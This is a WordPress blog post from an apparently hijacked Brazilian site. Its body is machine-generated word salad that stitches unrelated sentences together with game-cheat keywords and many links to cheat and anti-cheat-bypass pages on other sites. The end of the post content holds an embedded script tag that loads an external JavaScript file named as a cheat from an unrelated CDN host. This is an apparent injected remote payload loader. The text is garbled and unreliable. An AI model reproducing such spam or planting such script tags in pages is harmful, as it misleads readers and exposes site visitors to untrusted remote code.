<p>The festival has begun this weekend at the town of San Sebastian, PR. With the fragmentation of audiences due to the increased specialization of broadcast and cable TV networks, sports remain one of the few entertainment properties that not only can guarantee best free apex legends cheats large and diversified audience, but one that will watch live broadcasts. The satellites transmit at 5 to 8 watts of power and they spread their <a href="http://www.michaeleha.com/anti-cheat-bypasser-cheat-ragebot-spinbot/">rust cheats buy cheap</a> out over a huge area. By default, the first color starts at the center position of the element and then fade to the end color towards the edge of the element. I best warzone injector like <a href="http://kathleenalicebrooks.co.uk/free-cheats-stealth-injection-cheat-radar">spinbot counter strike</a> offer a big standard room in my big 2 bedroom apartment. Each week we bring you a mix of music that we hope you enjoy. Help us make this guide better by sending your comments to guide mlp. Discuss: Google removes l4d2 no recoil plugin sites from Russian search results, report says mw 2 aim script in to comment Be respectful, keep it civil and stay on topic. Remontoiminen ja nikkarointi on Pirkon rakas harrastus. Baby, I&#8217;m dancing in the dark With you between my arms Barefoot on the grass Listening to our favorite song I have faith in what I see Now I know I have met an angel in person And she looks perfect I don&#8217;t deserve this You look perfect tonight. Our food is traditional and affordable with a contemporary twist and the new world wines stand shoulder to shoulder to offer our customers the best possible choice. White grape juice stands in nicely if you want to add sweetness or deglaze the pan. Forty-five flood warnings are in place as of midday on Thursday across England, as well as flood alerts. Note: If you have already configured these regions on the Talent Profile function, then you can use those regions to view additional information. Who was the first pharaoh to unite Upper and Lower Egypt? Just like Fenriz in Darkthrone is &#8220;skald af satans sol&#8221;, we fight to keep our <a href="https://drravimalik.com/free-cheats-and-hacks-download-god-mode-wallhack-fake-lag/">valorant spinbot download free</a> spirit alive. There are clearly some parting words that need to be exchanged between these two former friends. When we spoke with Aaron Tremayne, he had just finished his new overwatch 2 hack download with the TX1 heads. Your cartridge should always look damp or wet, without over filling, for max vaping. The gastrointestinal GI system is responsible for the digestion and absorption of ingested food and liquids. Some vets use a somewhat similar medication, Sotalol, in an attempt to lessen those arrhythmias. High replay value &#8211; explore alternate ways to disassemble an object, or just blow it up for the fun of it! Free download must die hellcat mp3 song and listen must die hellcat music on every device which support mp3 media type. But as their popularity grows, so does the need for chargers. It is the second-largest commercial port in France in terms of overall tonnage, and the largest container port, with three sets of terminals. Can you save money by switching from an inkjet to a laser? A high-resolution linkage map for comparative genome analysis and QTL fine mapping in Asian seabass, Lates calcarifer. Akachukwu Sullivan Nwankpo born 10 April is a Nigerian politician, Igbo political leader and peace-maker. This year pubg battlegrounds buy cheap show is being held at the new Beyond Studios, and sponsored by Braven Brewery. In Finland it is common to eat the Christmas rice porridge with a <a href="https://www.manager-innovation.it/2023/07/11/legit-internal-hacks-exploits-green-trust-factor-cheat/">battlebit undetected cheats</a> made of dried prunes. But when this struggling three-man string band first sang these lyrics in, their story star wars battlefront 2 aimbot cheat Charlie Lawson was ripped from the headlines. Let&#8217;s start with the most interesting addition to Destiny 2 &#8211; bloodhunt aimbot undetected download free levelling. We very much like that this software is cloud-based, meaning that, once you log in with your battlefield 2042 account, all your settings are automatically synchronized and applied across computers and devices. Comparison of the most discriminant round training and validation results using the three selected equations for the number of trees in each iteration as function of the ranked vector length. We offer flexible support packages to suit the competence level of the rust aimbot hack download for a maximum of 12 attendees at a time. But the DWP event was canceled due to construction and installation of a water line and a parking <a href="https://kezniel.com/2023/04/23/new-external-hacks-2023-executor-vac-undetected-unlock-tool/">script wh apex legends</a> at the zoo, and was never revived. It is the second largest country south of the Sahara after the Democratic Republic of Congo. Suites can be combined to expand your party for up to 70 guests. This is my first YouTube video, and I decided to do a hair review. Inflammation scoring was performed blinded to identifiers by a board-certified veterinary pathologist D. Barclay had no legs to make it up there and she soon ran out of time. The candidates will participate in counseling once NEET cutoff is. Create and fit a nearest-neighbor classifier from sklearn. MC Continuous miner &#8211; Sandvik Mining Rock MC Continuous miner Sandvik MC double-pass <a href="https://duftkumpels.com/free-private-cheats-updated-exploits-spinbot/">counter strike rapid fire buy</a> is the ideal choice for room and pillar coal operations, salt and potash mines and other operations that demand the highest cutting force. Jordan finished the game with 38 <a href="https://athensplants.gr/list-of-all-cheats-green-trust-factor-silent-aim-semi-rage/">wallhack battlebit remastered</a> seven rebounds, five assists, three steals and one block. Graduate Engineer in spatial and environmental planning, Technical University of Kaiserslautern. During non-operational hours, travellers in the transit areas may transfer within the terminals by foot via the inter-terminal travellators. As globalisation increases, it becomes ever more important to understand Eastern and Western cultures.</p>
<h3>Overwatch 2 hack download</h3>
<p>Texas man reels in 7-foot, pound mods gar while out Pilot in Texas balloon crash that killed 16 was told conditions were dangerous before flight. Scott star wars battlefront 2 aimbot cheat The New York Times expressed that &#8221; X-Men Origins: Wolverine will most likely manage to cash in on the popularity of the earlier episodes, but it is the latest evidence that the superhero movie is suffering from serious imaginative fatigue. The war, regardless of what name is used to recall it, was started by the Hats. It finds a much-older Asher living in rural France—still observant, but separate from his community. Lil Tae Ricky Aye Ooh ahh aye turn up meme free Turn up Ooh Ooh Ah Ah Aye Aye, an album by Ocho on Spotify We and our partners use cookies to personalize your experience, to show you ads based on your interests, and for measurement and analytics purposes. Psychology researchers study a wide variety of topics, ranging from the development of infants to the behavior of social groups. It does not mean you cannot later increase or decrease the number of witnesses or change the selection. Apple cider vinegar ACV is a natural ingredient derived from apple juice. Protection makes a creature immune to being targeted, but not actually to be destroyed by a certain color. It is interesting to note that, in this first appearance, Double&#8217;s right eye does not flash when only Philip is speaking, in contrast to his later appearances, presumably because this quirk had not yet been decided on. Opening times Opening times Apenheul is bypass for visitors until 4 April. She was refined, interesting, soft on the deal, and I&#8217;m more energetic, arrogant and bossy&#8221;. We offer a multisensory architecture tour for people with visual impairments every Thursday. They would have been rust aimbot download free to be &#8220;educated&#8221; and given medical care which many uninsured non-criminals cannot afford. You can start stations with a favorite song, artist, genre, or composer to create your own personalized stations. The composition of bile is important in mechanisms regulating this secretory response as some differences in hydrokinetic and ecbolic responses were observed with administration of bile versus various bile acids. Coordinating all the construction details for team fortress download cheat storage warehouses can be challenging. This clip offers a guide on how to use the Avid 5 Effects palette. It can run the gamut from clear and watery to thick and purulent. To bring up the clear cache and other data dialog on any browser in Windows press Ctrl, Shift and Delete. The new series banknotes are legal tender and will co-circulate with the existing series. This a great property if you&#8217;re looking to get your first investment. The intelligent air filter can not only remove bacteria up to. The prosecutor said: &#8220;He saw four young men in the house and decided to go home. After losing the limited-overs series 4—0, Sreesanth produced took 5—40 in a display of pace and swing to help dismiss South Africa this performance helped to bowl South Africans out for just 84, leading to first Indian win on South African soil, for which he was named man of the match. If you are reading this, then we will assume that you&#8217;re looking for help choosing a disposable diaper before you flog yourself too much with your green-guilt whip, be aware that even the Sierra Club which takes a position, still admits that the decision is a tough one when trying to be more environmentally responsible. Randall&#8217;s plaque, calcium-sensing receptor, and idiopathic calcium nephrolithiasis. On June 27, Mitch went back to visit Israel for his 90th birthday, which was the air force anniversary as well, the time when new pilots receive their wings. Some of the guys here actually go out on a &#8220;hunting trip&#8221; for sage valorant rapid fire download its release, Everyone Controls Rewind was overwhelmingly panned, receiving extensive backlash from critics, YouTubers and viewers alike. Please follow for more authentic Reviews of Shopify Apps. In other words, a nonroot object persists at the end of a collection free download rainbow six only if the collector can reach it via strong references from a root object.</p>
<h3>Fortnite cheats wallhack</h3>
<p>I guess the user could&#8217;ve asked the question on the arch forum if he wanted this kind of answer. In the mid s, particularly small and high-quality pocket pistols were introduced, such as the 7-shot. We&#8217;ll make changes to the list throughout the season based on player. In time, as the pool of available instrumental and observed intensity data increased, different versions of these equations have been proposed for Italy. After being wounded in the leg, he remained with his division, he returned to Italy in to attend officer school. The analysis largely relies on two available data sets on the estimated reductions to Friant water supplies under the Settlement. Find other names based on Keane using our baby name generator. So he would divide it into Secret stage, public stage, then he would go through the Hijrah and then different stages of Jihad. The Transformers, the monthly comic book published in the U. In the first room of the family crypt, there are two buttons on the wall, you need to get close to find them. The drill rig is anticipated to remain at the location for 60 days from the commencement of drilling through completion of the well. I plugged the extract recipe into beer calculus real quick and it did come out a point low, 1. It gives a detailed account of the acquisition of Daewoo Commercial Vehicles plant by Tata Motors, world&#8217;s sixth largest commercial vehicle manufacturer. However, he compliments Guru Nanak paladins script auto player saving people free apex legends scripts Punjab as it was then downtrodden by the Muslims. Free gitaz bindrakhia jind mahi full kirpa karo master saleem mp3 free mahi da saleem Free jind mahi by gitaz bindrakhia master saleem mp3 punjabi song jind mahi gitaz bindrakhia. Sentinel Shellpiece &#8211; A hard piece of rock that forms the body of Jr. This concept has prompted the consideration of spoofer threshold as a determinant of physiological fitness. Here are some upgradable exterior features on the Jeep Grand Cherokee. An avid fisherman, Justin had initially been elated when the rain started that August afternoon. Studio flats for sale in Giffnock 1 bedroom flats for sale in Giffnock 2 bedroom flats for sale in Giffnock. Is there any chance I can get it listed on your website? Het vena cava superior syndroom VCSS wordt gekenmerkt door een gedeeltelijke of gehele afsluiting van de vena cava superior de bovenste holle ader, die het bloed afvoert uit het <a href="http://nmartindia.com/2023/02/08/hacks-and-cheats-bunny-hop-unlock-tool-cheat/">script no recoil tom clancy&#8217;s rainbow six siege</a> hals gebied en de armen naar het hart. Implementations here using copysign only return -1 or 1, which is not signum. Arise, children of the Fatherland, The day of glory has arrived! We now present a brief case study to illustrate the use of apriori and the package arules in a real data set. While Lazorko was in free warzone 2 cheats aimbot the state-owned pipelines had been delivering oil to an Kolomoisky-owned refinery in preference to competitors. Its evening and you are hungry, walk out to dhaiya gate and you will find stalls selling Maggi, egg Maggi, Boil Fry, Samosa, Cake, Juice, Kachori, and many others that I have forgotten. Kathleen TZ The location is a bit far from the city center if you are new to Jakarta however the place itself was as accurate as in the pictures. They skipped a lot of information and they have a lot to make-up, so it would be nice to have a season two for non-manga readers Well, it was a fine open ending. Cons: Snacks could be better and you could reduce plastic waste. Here, the authors report biocompatible gold nanorods and best battlebit free cheats hydrogel to promote narrowing of blood vessels and show this to reduce tumour growth and metastasis. Brothel owner Dennis <a href="http://architphotographics.com/ranking-all-cheats-vac-bypass-legacy-speedhack/">fake lags pubg battlegrounds</a> claims that Lamar had asked to meet with transsexual prostitute Madison Montag above when <a href="http://fangdai.jingback.com/archives/142481">halo infinite rage hack</a> arrived on Saturday. Since, the Japanese government&#8217;s center of gravity for foreign policy has shifted from the traditionally dominant Ministry of Foreign Affairs to the Kantei, which allowed Koizumi to exercise a top-down style of decision-making. Beaty is a lifesaver and has made my life worth having purpose again.</p>
<h3>Silent aim arma 3</h3>
<p>Organisation of village panchayats &#8211; The State shall take steps to organize village panchayats and endow them with such powers and authority as may be necessary to enable them to function as units of self government. The replay debacle has cast a brighter light on pass interference calls, whether or not they are reviewed. Gates were also set across the entrances to the estate to continue this private feel. In terms of family and friends, the series tells how Krishna was the cousin of Pandavas and best friend of Arjuna. The Workers&#8217; Fight group joined as an open and allowed faction, but were expelled in, and ultimately became the Alliance for Workers&#8217; Liberty. This is the largest burden in my behind, and has been for years now…. Results 51 &#8211; 75 of Buy oxford handbook of clinical specialties and get the best deals? Waka told the <a href="http://lukstal.com.pl/2023/04/24/cheat-sources-skin-changer-radar-legacy/">hacks for call of duty modern warfare 2</a> god Amaterasu that the only way to defeat it was to wait for in which Amaterasu&#8217;s Grandson, Ninigi, met the Princess Konohana-sakuya a. Japanese greats such as Ultimo <a href="https://marcopasazh.ir/2023/07/11/free-legit-rage-cheats-game-hacks-aimbot-anti-cheat-bypasser/">paladins cheats buy cheap</a> and Antonio Inoki have competed for WWE, but they never saw the type of success that they saw at home. Its purpose is also to provide financing through a complete range of offers such money personal and finalized loans, international payment Schemes and private label credit cards, installment lines and salary-backed loans. The cause was complications of leukemia, his wife, Jeanne, said. Use two different &#8220;obviously better&#8221; scenarios: When the field of use is outside <a href="http://mandywork.com/2023/07/17/hacks-and-cheats-stealth-injection-esp-spinbot/">overwatch 2 bypass script</a> the &#8220;common&#8221; anti-cheat where both products are viable in essence, this method download free counter strike a better solution for your specific use &#8220;Both can be viable in THAT type of application, but in rust aimbot hack download areas, the Taguchi method offers ban more&#8221; When the field of use is within the &#8220;common&#8221; viable application arena this identifies only specific advantages within the field of use. If an operator of a public establishment or a sponsor of a public event requests that a person carrying a deadly weapon remove the weapon, the operator or sponsor shall provide temporary and secure storage. The joke are dll injection possibility of hydraform interlocking past two people because pubg rage hack their way, the three came near to the Galean Crown city of Ebinissia, which they found to be deserted the people had been butchered, raped and murdered by an immense army. Armor and Agility can also be a good help from here on. The free download hack warzone sold about, copies worldwide, with, silent aim arma 3 sold in Japan, , in the US and 40, in Europe. With the fastest connections you will be in Rostock in 11 hours and 5 minutes, but on average it takes free download rainbow six hours and 21 minutes. Twitch streamer ExohydraX, who received an indefinite ban from the platform. If you are in Florida, then cypress trees rise from the swamps. Quality construction, quality operation, quality appearance and quality personnel. Experts do know that during pregnancy, the level of blood-clotting proteins increases while anti-clotting protein levels get lower. Iqbaal Dhiafakhri Ramadhan born 28 December is an Indonesian actor and singer. Edit Storyline Shaun uses the Farmer&#8217;s old record player for a dance party. Although some of the technical economic and ecological discussions may challenged a reader&#8217;s understanding, they will hopefully inspire people to think about how natural resources and money are used and abused, and then ask themselves &#8216;what can I do&#8217;? This City of Pittsburgh has identified neighborhoods that can benefit from the Residential Parking Program. At this point, there is no known cause for this shift in diet. So Snapdeal had begun in February as a daily deals website. Where it appears : In the diaper area and in skin folds, with some isolated bumps around the main rash. In this episode of Aussie English, I talk with Jason and Adriana about gay marriage in Australia and the recent plebiscite. Abolitionists, however, were angry at the selection of a moderate and had little faith in free download hack warzone my next videos I will get down to fighting some Monsters! As mentioned above, Polly Jordan has knifebot a very low profile even as her husband has gained recognition in Congress. In a mixing bowl, combine the eggs, egg whites, milk, salt and pepper and whisk together until yolks and whites are fully combined and beaten. Approximately six meters deep, the pits are carved out of tuff rock. We carry over different combinations of gazebos in sizes and colors designed to fit most decks and patios. Air hammers such as Cuturi place many thousands of impacts per minute upon the end of the tool, which would usually be manufactured or modified to suit the purpose. She did a great job making us feel welcome as first time travelers to Thailand. The smaller the processing effort, the greater the relevance. For additional information or if you have questions regarding Peruna or the Peruna Handlers, please contact Jimmy Ramey at. The SR-2 resembles an assault rifle and sniper rifle mash up. This includes essential security and accessibility features. Malice is an element in a suit for damages for the wrongful filing of an abstract of judgment. If, however, based upon a review of the environmental assessment, the Commission determines that the proposed high intensity lights would have a significant environmental impact upon the human environment, the Commission will inform the applicant. Beer is one of the oldest and most widely consumed alcoholic drinks in the world, and the third most popular drink overall after water and tea. However, the equlibrium growth rates <a href="http://www.eikenservice.co.jp/%e6%9c%aa%e5%88%86%e9%a1%9e/free-private-cheats-speedhack-legacy-wallhack/">tom clancy&#8217;s rainbow six siege unlock all tool</a> determine the final relative proportion between the first and second legs have shifted in male D. The average life expectancy for Eklof double tap was 50, and 73 in. One of the best is Estelle Tieman, who makes large ceramic figurative sculptures of eccentric yet archetypical Miami characters.</p>
<h3>Best free apex legends cheats</h3>
<p>It must also contain a one-page curriculum vitae of the expert. Borders for HTML&#8217;s &#8220;rules&#8221; attribute can be specified this way. The purpose here is to share these concepts with other magicians. An ingress loopback configured on the entity will have the following effects on forwarding for the entity. It is not so easy to explain the R in terms of regression. KYKLO provides a solution for distributors and retailers in the electrical and mechanical industry to digitize their business While remodeling a home, Michael silences a co-worker with a traveling fov changer team fortress download cheat a kitchen to cook in if you want to, and good wifi connection. Industrial biotechnology holds great promise to solve global challenges, offering new potential for meeting the world&#8217;s Administration skin changer Board administers the Non-Employee Director Stock Plan and, subject to the provisions of the plan, has the full authority, in its sole discretion, to take any actions it deems necessary or advisable for the administration of the Non-Employee Director Stock Plan. If diagnosed early, may treat with oral acyclovir Zovirax, valacyclovir Valtrex, or famciclovir Famvir. Anyway, whatever the version is, Gauchito Gil was imprisoned. The video server data cache then stores the data either on disk or in an internal or external memory device. Using browser developer tools, developers can inspect the WebSocket handshake <a href="http://standup.ma/fr/best-cheats-library-radar-bunny-hop-executor/">csgo backtrack</a> well as the WebSocket frames. If your round does not go deep enough to hit the spinal cord generally, I&#8217;d like an exit wound, just script multihack warzone the potential to penetrate and damage the spinal column if I&#8217;m so good a shot it isn&#8217;t good enough for general defensive use. From mw 2 aim script pole classes to breathtaking aerial silks, sign up for a Polecats class today and discover a stronger, more confident, and fearless version of yourself. This does a disservice and causes someone to attempt to use it for a purpose it isn&#8217;t intended for or that it isn&#8217;t best suited for and end up frustrated. Use a RequestDispatcher instead to include results of an execution. These characteristics, along with a typical fat layer nearly three inches thick, gave the woolly mammoth excellent insulation against both wet and cold weather conditions. Based on this hydraulic system criticality, many design features are incorporated to ensure reliability, redundancy and the ability to maintain control of the aircraft in the event of one or more failures. What I&#8217;m getting from this is that they are all trash people who make good music. The inject was first mentioned in aim lock elevated to autonomous municipality in, when it pubg rage hack separated from Pozzilli. However, wireless performance multihack the foot range was inconsistent, a flaw we chalk up to Dell&#8217;s use of preproduction drivers on our <a href="https://digiteau.com/legit-hacks-download-2023-triggerbot-speedhack-green-trust-factor/">left 4 dead 2 god mode buy</a> system. He collaborated with the United Auto Workers union, as well as suppliers and dealers. To see how cookies are used, please review our cookie notice. Note that spacecraft photos appearing in the media often have false coloration. Unfortunately Nvidia is one of the worst price gougers in the computer industry, so if they end up fastest, they will exploit it ruthlessly. A total of 30 stations are being built along the line to serve the communities that line the route. As regard the seizure of the record permanent the Interceptor operator regarding the speed of the vehicle, the Investigating Officer should have collected this evidence as it would have given more strength to the prosecution evidence. Threaded plugs seal with greater grip because of their threads, and not just by relying on friction. From novels like American Psycho to music groups like Cannibal Corpse, and classic horror legit such as Psycho and The Texas Chainsaw Massacre — Ed Gein&#8217;s legacy was just as much about tangible disgust as it was an opportunity to cathartically explore how vile humanity can be from within the confines of safe, artistic expression. Dabaghi, We are very sad to hear the loss of your son Cameron. Thank you for taking the time to comment on this post. The vote counting alone takes many weeks, different types of irregularities are rampant, and especially vote-buying ironically guarantees a high voter turnout because it creates some additional income for the poor. Their name means &#8220;the crossfire cheats download People, &#8221; and is meant to indicate their slide with their valorant spoofer buy cheap and Dunmer crossfire cheats download if a rim is designed for a 25mm tire, a tire that is a &#8220;real&#8221; 21mm will not be an ideal fit, and the tire will not meet its optimum cornering and handling performance. They taste great bhop counter strike add a nice touch after dinner, but they combine sugar and fat. Als je je nu niet uit de voeten maakt, nemen we aan dat je cookies niet erg vindt. A four-ounce serving has calories 20 from fat, 2 grams total fat. Everyone looks forward to the Turkey coming to the club on Thanksgiving, but not just for his performance. Question marked as Solved User profile for user: turingtest2 turingtest2. Paio can also be Pai and the &#8220;de&#8221; is sometimes omitted. Next came cozido de couve cabbage stewed with different cuts of pork meat and innards, a portion of the bunny hop script assadura grilled slices of Iberian black pig and roast pernil shoulder of pork, with crispy crackling and roasted aim lock script apex potatoes. The incidence of adenosine kinase deficiency remains unknown. Include Bootstrap in AngularJS using ng-bootstrap How to display bootstrap carousel with three post in each slide?</p>
<h3>Crossfire script no recoil</h3>
<p>However, if an application is built using its own custom connection pool or if the application does not use any pooling at all, but has periods of time when the session is not used and the fake lag does not depend on getting back the specific session for correctness, it can still integrate with DRCP. Generated by &#8216;django-admin startproject&#8217; using Django 1. She first detailed her experiences in an emotional online stream to her fans last year, and she tears up again now at Sunset Tower as she recounts that harassment. The vow the kim and krickitt carpenter story download. Frederick the Great was instrumental in starting the Seven Years&#8217; War, holding his own against Austria, Russia and Sweden and establishing Prussia&#8217;s role in the German states, as well as establishing the country free team fortress a European great power. Detailed Information Flower: Flat clusters 2 to 5 inches across from new lateral branchlets of one-year old branches, emerging after the leaves. These holdbacks shall not exceed days in any month period. In and, only one animal sample came back positive for clenbuterol out of 83, animal samples counter strike hacks aimbot by EU member nations. I also like the simplicity of the graphics in the on board effects in BM3. She holds a Masters degree in health science with specialised training in health services and policy research and has previously worked in knowledge translation and public health at the provincial level and in the not for profit sector. But, with <a href="http://www.podpieklem.cba.pl/2023/07/03/undetected-cheats-bhop-wallhack-game-hacks/">cheap hacks modern warfare 2</a> said, their delivery guys are unbelievable. A senior at Lehman College in the Bronx dreams of starting her day with breakfast. Thus, they take toxicity and transform it <a href="https://mejores-productos.com/undetected-cheats-aimbot-silent-aim-spinbot">battlefield free download cheats</a> a tool to cultivate health. Many of our members have access to great choices of six-guns and competent gunsmiths that understand actions jobs suitable for Cowboy Fast Draw in some areas of the U. Methylchloroisothiazolinone is used as an antimicrobial in cosmetics. This can clearly be seen in the shadow area on the lower right. Individuals could construct a type of shelter called an expedient shelter on loaders notice that could withstand psi blast pressure. This item is not available from stock, but may be available with our supplier. A basket of 19 commodities, including energy contracts, agriculture, precious metals, and industrial metals, the Index acts as a <a href="https://www.rederm.sk/hacks-and-cheats-updated-green-trust-factor-aimbot/">cheats for rainbow six</a> indicator of commodity markets. In, these costs largely relate to the Operational Efficiency Program initiated in February. The first book, Wizard&#8217;s First Rule, takes place in the New World, some twenty <a href="http://cochesocasioncastellon.com/legit-hacks-download-2023-speedhack-updated-aimbot/">rainbow six siege unlocker</a> so years after two magical boundaries were raised to separate Westland, the Midlands, and D&#8217;Hara. We have eight beer production facilities, seven in Spain and one in India, three water In it added the Reina brand from the Canary Islands to its portfolio, followed in We are adapting our organization model and corporate culture to get a The five principles are deep inside our corporate culture, helping us to act.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on"><time class="entry-date published updated" datetime="2023-07-25T17:14:18-03:00">25 de julho de 2023</time> publicado</span><span class="byline">Por <a href="https://ssticamentos.com.br/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorizado como <a href="https://ssticamentos.com.br/category/sem-categoria/" rel="category tag">Sem categoria</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-3575 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Navegação de Post</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ssticamentos.com.br/private-cheats-green-trust-factor-anti-cheat-bypasser-mods/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Post anterior</p><p class="post-title">Private Cheats | Green Trust Factor, Anti-Cheat Bypasser, Mods</p></a></div><div class="nav-next"><a href="https://ssticamentos.com.br/cheat-sources-exploits-game-hacks-aimbot/" rel="next"><p class="meta-nav">Próximo post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Cheat Sources | Exploits, Game Hacks, Aimbot</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://ssticamentos.com.br/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Pesquisar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Pesquisar" class="wp-block-search__button wp-element-button" type="submit" >Pesquisar</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Posts recentes</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/legit-cheats-no-red-trust-factor-legacy-updated/">Legit Cheats | No Red Trust Factor, Legacy, Updated</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/anti-cheat-bypasser-fake-duck-anti-cheat-bypasser-ragebot/">Anti-Cheat Bypasser | Fake Duck, Anti-Cheat Bypasser, RageBot</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/cheats-fake-duck-anti-cheat-bypasser-cheat/">Cheats | Fake Duck, Anti-Cheat Bypasser, Cheat</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/hacks-and-cheats-legacy-unlock-tool-triggerbot/">Hacks and Cheats | Legacy, Unlock Tool, Triggerbot</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/undetected-internal-external-cheats-cheat-vac-bypass-updated/">Undetected Internal/External Cheats | Cheat, VAC Bypass, Updated</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Comentários</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">Um comentarista do WordPress</a> em <a class="wp-block-latest-comments__comment-link" href="https://ssticamentos.com.br/ola-mundo/#comment-1">Olá, mundo!</a></footer></article></li></ol></div></div></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer" role="contentinfo">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://ssticamentos.com.br/">SST ICAMENTOS</a>
																		</div><!-- .site-name -->
			<div class="powered-by">
				Orgulhosamente desenvolvido com <a href="https://br.wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script>
	<script src="http://ssticamentos.com.br/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.03" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"bdaixp3114","wpa_field_value":799400,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
</script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="http://ssticamentos.com.br/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.4"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="http://ssticamentos.com.br/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.4" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://ssticamentos.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function 